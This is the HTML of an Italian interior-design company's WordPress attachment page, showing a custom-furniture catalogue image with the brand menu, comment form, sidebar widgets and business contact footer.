<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default attachmentid-14459 attachment-jpeg wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-e404e892">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-e404e892"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">arredo-su-misura-cataloghi-progetto-casa-id</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-14459" class="post-14459 attachment type-attachment status-inherit">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-07-04T14:36:05+02:00">4 Luglio 2018</time><time class="modify-date hide hidden updated" datetime="2018-07-04T14:36:05+02:00">4 Luglio 2018</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.progettocasaid.it/cataloghi/logodialmabrown/" rel="attachment"><img width="810" height="584" src="https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id.jpg 1663w, https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id-300x216.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id-768x554.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id-1024x739.jpg 1024w, https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id-672x485.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id-1038x749.jpg 1038w, https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id-1320x952.jpg 1320w" sizes="(max-width: 810px) 100vw, 810px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.progettocasaid.it/cataloghi/arredo-giardino-cataloghi-progetto-casa-id/'><div class="previous-image">Previous Image</div></a>				<a href='https://www.progettocasaid.it/cataloghi/arredo-ufficio-cataloghi-progetto-casa-id/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Commenti</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.progettocasaid.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento</label><textarea autocomplete="new-password"  class="form-control" id="ab2bd4ac5d"  name="ab2bd4ac5d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a581c519e22e9cbf71a4bc73a105235d" );document.getElementById("ab2bd4ac5d").setAttribute( "id", "comment" );</script></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Posta un commento" /> <input type='hidden' name='comment_post_ID' value='14459' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
